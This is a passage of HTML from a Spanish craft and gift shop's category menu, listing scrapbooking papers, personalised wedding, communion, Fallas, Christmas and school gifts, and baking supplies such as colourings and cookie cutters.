<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
<li class="nasa-tax-item cat-item cat-item-1953 cat-item-pack-productos-higiene"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" title="Pack productos higiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack productos higiene</a></li>
<li class="nasa-tax-item cat-item cat-item-1614 cat-item-packs-especiales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/packs-especiales/" title="Packs especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs especiales</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1820 cat-item-pascua"><a href="https://elbauldeluca.com/product-category/productos-personalizados/pascua/" title="Pascua" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua</a></li>
<li class="nasa-tax-item cat-item cat-item-1532 cat-item-productos-covid"><a href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" title="Productos Covid" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Covid</a></li>
<li class="nasa-tax-item cat-item cat-item-1305 cat-item-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para..." class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos y detalles para...</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1448 cat-item-abuelos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" title="Abuelos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Abuelos</a></li>
<li class="nasa-tax-item cat-item cat-item-1450 cat-item-amigos-amigo-invisible"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" title="Amigos y amigo invisible" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amigos y amigo invisible</a></li>
<li class="nasa-tax-item cat-item cat-item-1451 cat-item-bebes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" title="Baby Laira, linea infantil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Laira, linea infantil</a></li>
<li class="nasa-tax-item cat-item cat-item-1306 cat-item-cumpleanos-regalos-y-detalles-para"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-1449 cat-item-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" title="Embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1313 cat-item-regalos-profes-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" title="Fin de curso" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fin de curso</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2096 cat-item-alumnos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" title="Alumnos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Alumnos</a></li>
<li class="nasa-tax-item cat-item cat-item-2087 cat-item-profes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" title="Profes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Profes</a>			<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2089 cat-item-bolsos-y-necesers"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/bolsos-y-necesers/" title="Bolsos y necesers" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y necesers</a></li>
<li class="nasa-tax-item cat-item cat-item-2093 cat-item-cuadros-y-placas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/cuadros-y-placas/" title="Cuadros y placas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cuadros y placas</a></li>
<li class="nasa-tax-item cat-item cat-item-2094 cat-item-delantales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/delantales/" title="Delantales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Delantales</a></li>
<li class="nasa-tax-item cat-item cat-item-2090 cat-item-dulces"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/dulces/" title="Dulces" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dulces</a></li>
<li class="nasa-tax-item cat-item cat-item-2092 cat-item-libros-recuerdos-y-libretas-personalizadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/libros-recuerdos-y-libretas-personalizadas/" title="Libros recuerdos y libretas personalizadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros recuerdos y libretas personalizadas</a></li>
<li class="nasa-tax-item cat-item cat-item-2091 cat-item-marcapaginas-y-lanyards"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/marcapaginas-y-lanyards/" title="Marcapaginas y lanyards" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Marcapaginas y lanyards</a></li>
<li class="nasa-tax-item cat-item cat-item-2095 cat-item-packs"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/packs/" title="Packs" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs</a></li>
<li class="nasa-tax-item cat-item cat-item-2088 cat-item-tazas-y-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/tazas-y-botellas/" title="Tazas y botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas y botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-2097 cat-item-toallas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/toallas/" title="Toallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toallas</a></li>
			</ul>
</li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-2121 cat-item-fira-i-festes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/fira-i-festes/" title="Fira i Festes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fira i Festes</a></li>
<li class="nasa-tax-item cat-item cat-item-1311 cat-item-mama cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" title="Mamá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mamá</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1867 cat-item-tazas-mama"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1312 cat-item-papa"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" title="Papá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papá</a></li>
<li class="nasa-tax-item cat-item cat-item-1310 cat-item-parejas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" title="Parejas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parejas</a></li>
<li class="nasa-tax-item cat-item cat-item-1738 cat-item-pascua-y-verano"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" title="Pascua y verano" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua y verano</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1856 cat-item-camisetas-y-sudaderas-productos-personalizados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/camisetas-y-sudaderas-productos-personalizados/" title="Textil, camisetas, sudaderas, gorras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textil, camisetas, sudaderas, gorras</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-reposteria root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Reposteria</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-218 cat-item-colorantes-y-purpurinas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes y purpurinas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-colorantes-en-polvo-mate-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/colorantes-en-polvo-mate-rainbow-dust/" title="Colorantes en polvo mate Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes en polvo mate Rainbow Dust</a></li>
<li class="nasa-tax-item cat-item cat-item-349 cat-item-polvos-brillo-y-purpurinas-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Polvos brillo y purpurinas Rainbow Dust</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-cortadores cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/" title="Cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
